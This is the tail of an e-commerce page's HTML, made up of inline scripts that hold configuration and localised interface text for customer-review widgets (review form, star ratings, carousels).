Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>
